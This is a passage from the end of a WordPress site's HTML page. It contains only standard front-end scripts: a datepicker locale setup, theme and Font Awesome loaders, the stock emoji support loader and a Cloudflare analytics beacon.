jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://s4trends.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcc0b5ab4dca4184bcd2ef38f2f930e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
